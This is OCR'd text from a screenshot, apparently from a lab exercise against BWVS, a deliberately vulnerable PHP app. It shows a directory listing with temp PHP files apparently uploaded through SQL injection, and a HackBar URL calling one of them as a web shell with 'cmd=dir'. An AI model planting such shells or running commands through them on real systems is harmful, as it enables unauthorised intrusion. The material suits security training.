 驱动器 D 中的卷没有标签。
卷的序列号是 5CFA-410B
D:\phpStudy\PHPTutorial\sss\BWVS\bug\sql_injection 的目录
2019/07/02  20:32
.
2019/07/02  20:32
..
2019/06/19  04:31
sqli_blind
2018/02/05  05:06  846 sql_num.php
2018/02/05  05:06  907 sql_search.php
2018/02/05  05:06  885 sql_string.php
2019/07/02  20:32  866 tmpbhrnr.php
2019/07/02  20:32  0 tmpuawxa.php
2019/07/02  20:32  751 tmpucihr.php
6 个文件  4,255 字节
3 个目录 89,429,700,608 可用字节
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://demo.rushrush.com/BWVS/bug/sql_injection/tmpbhrnr.php?cmd=dir
Split URL
Execute
Post data Referer User Agent Cookies Clear All